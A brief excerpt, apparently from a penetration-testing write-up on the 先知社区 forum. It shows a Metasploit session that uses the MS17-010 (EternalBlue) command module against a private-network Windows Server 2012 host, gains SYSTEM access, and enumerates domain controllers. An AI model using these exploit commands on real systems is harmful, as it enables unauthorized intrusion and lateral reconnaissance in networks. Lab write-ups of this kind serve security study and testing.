 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net group \"Domain controllers\" /domain
COMMAND => net group "Domain controllers" /domain
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.93.30:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445 - Built a write-what-where primitive...
[+] 192.168.93.30:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445 - Getting the command output...
[*] 192.168.93.30:445 - Executing cleanup...
[+] 192.168.93.30:445 - Cleanup was successful
[+] 192.168.93.30:445 - Command completed successfully!
[*] 192.168.93.30:445 - Output for "net group "Domain controllers" /domain":
Domain Controllers
-------------------------------------------------------------------------------
DC$
[*] 192.168.93.30:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
先知社区